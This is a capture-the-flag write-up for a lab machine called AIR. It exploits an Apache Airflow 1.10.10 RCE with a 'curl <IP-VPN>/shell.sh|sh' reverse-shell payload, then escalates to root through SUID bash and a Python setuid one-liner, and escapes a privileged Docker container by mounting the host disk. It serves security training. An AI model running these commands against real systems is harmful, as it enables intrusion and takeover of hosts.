About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the AIR machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 111 - RPC
- Port 8080 - HTTP
Looking at port 8080, we have Apache Airflow.
Apache Airflow is an open-source workflow management platform.

Going to Docs > Documentation, I can see the Airflow version → 1.10.10. So I search Google for an exploit, and indeed, this version of Airflow is vulnerable to Remote Code Execution (RCE).
ExploitDB

This exploit abuses the example DAG, which is vulnerable to command injection, together with the experimental REST API that is public by default — even if the web interface has authentication enabled.
Let’s download the exploit to our machine and test it =)

After downloading the exploit to our machine, the next steps will be:
- Create a reverse shell
- Start a Python server to serve our payload (shell.sh)

Netcat listener to receive the connection.

And let’s execute the exploit 😃


python exploit.py http://172.31.23.8:8080 "curl <IP-VPN>/shell.sh|sh"
After executing it, we receive the connection 😃


Shell tty
Upgrading a simple shell to fully interactive TTYs:
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm
After upgrading the shell, I run the following command to confirm that we are inside a container:
cat /etc/hostname

When solving CTF challenges, we always check SUID permissions on any file or command for privilege escalation. It is very important to understand what SUID is, how to configure it, and how it helps with privilege escalation.
find / -perm /4000 2>/dev/null


We have the bash binary with SUID, and we can escalate to the root user from it =)
Simply execute the following command:
/bin/bash -p
The -p parameter runs the shell with the file owner’s permissions — which in this case is root =)

Going to /root, we find our first flag. Everything indicates that we must escape the container to retrieve the root flag =)


Docker Escape
Since we are inside a container, we need to attempt to escape it. For that, I will use the following resource:
Docker Breakout / Privilege Escalation
D-Bus Enumeration & Command Injection Privilege Escalation
https://book.hacktricks.xyz/linux-unix/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation

Escape mounting the disk in the container:
Well-configured Docker containers do not allow commands such as fdisk -l. However, in improperly configured Docker setups where the --privileged flag is specified, it is possible to gain privileges to view the host disk.

Therefore, to take control of the host machine, it becomes trivial.


Oops, we were not able to mount the partition even being root — why?
If you notice, we have an effective user ID (euid), and because of that, we are limited in executing certain commands.
To bypass this, we can set only the → UID.
We will do this using Python:
python3 -c "import os; os.setuid(0);os.system('/bin/bash')"



Now we can mount the partition in /mnt:


And voilà! Now we can access the host filesystem because it is mounted under /mnt.
And we can retrieve our final flag 😀
